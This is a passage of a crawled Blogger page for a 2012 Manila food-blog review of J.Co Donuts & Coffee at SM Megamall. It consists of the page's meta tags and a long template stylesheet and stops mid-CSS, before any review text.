

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345792309200
body_size: 100416
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src="//cdn.innity.net/admanager.js" type="text/javascript"></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thepurpledoll.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Purple Doll - RSS" href="https://www.thepurpledoll.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.blogger.com/feeds/5066192679755950750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/314641888662713267/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' rel='image_src'/>
<meta content='The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts & Coffee.' name='description'/>
<meta content='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' property='og:url'/>
<meta content='J.Co Donuts &amp; Coffee: The New Donut Craze in Manila' property='og:title'/>
<meta content='The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts &amp; Coffee.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va45jWRuXv-oNUHX1jArf0ofVvRjV-mI9EZ-OFTi9d-ZFv0mLuZ96naRFWkVkw-VsXnPGV1qSmKZ0oLlry2LFyKsUVyVmPtWlcfRv--Q4u7nAfvml7kzAe0pml_5r4wj0=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
J.Co Donuts & Coffee: The New Donut Craze in Manila - The Purple Doll
</title>
<!-- Description and Keywords (start) -->
<meta content='The Purple Doll food blog manila restaurant reviews pinoy food' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='J.Co Donuts & Coffee: The New Donut Craze in Manila' property='og:title'/>
<meta content='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' property='og:image'/>
<meta content='The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts & Coffee.' name='og:description'/>
<meta content='The Purple Doll' property='og:site_name'/>
<meta content='https://www.thepurpledoll.net/' name='twitter:domain'/>
<meta content='J.Co Donuts & Coffee: The New Donut Craze in Manila' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' name='twitter:image'/>
<meta content='J.Co Donuts & Coffee: The New Donut Craze in Manila' name='twitter:title'/>
<meta content='The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts & Coffee.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hilary Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#736478"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#736478;text-decoration:none}
a:hover{color:#95849a;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#3B3B3B;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#95849a}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#95849a}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:10px 0 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#95849a;margin-bottom:0px;margin-top:0px;font-size:10px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#bcb4be;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu li {
float: none;
display:inline-block;
position: relative;
margin: 0 auto;
text-transform: uppercase;
font-size: 13px;
}
#menu .menus {
color: #fff;
background: #736478;
position: absolute;
width: 180px;
height: auto;
z-index: 99;
overflow: hidden;
display: none;
}
#menu li a{
height:55px;
line-height: 55px;
color: #4B4B4B;
padding: 18px;
transition: all .2s ease-out!important;
-webkit-transition: all .2s ease-out!important;
-moz-transition: all .2s ease-out!important;
-o-transition: all .2s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Oswald;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu .menus li {
float: none;
display: block;
width: 100%;
}
#menu .menus a {
color: #FFF;
line-height: 35px;
}
#menu li:hover .menus {
display:block;
left: 0;
height: auto;
overflow: visible;
opacity: 1;
}
#menu li:hover .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu li:hover .menus .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu .menus .menus {
background: #a093a4;
}
#menu .menus .menus .menus {
background: #736478;
}
#menu .menus .menus a {
color: #fff;
}
#menu .menus .menus .menus a {
color: #fff;
}
#menu .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
#menu .menus .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
.menus a {
white-space: nowrap;
}
#menu li:hover{background-color:#bcb4be}
#menu li:hover a{color:#fff}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#5b545d;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#5b545d}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#5b545d}
.uk-post-title a:hover{color:#95849a}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-top:15px;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #95849a !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #95849a !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #95849a;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 25px;
font-family: 'Montserrat';
font-weight: 700;
line-height:1.2em;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#5B545D;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{color:#989599;font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#95849a;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#736478}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
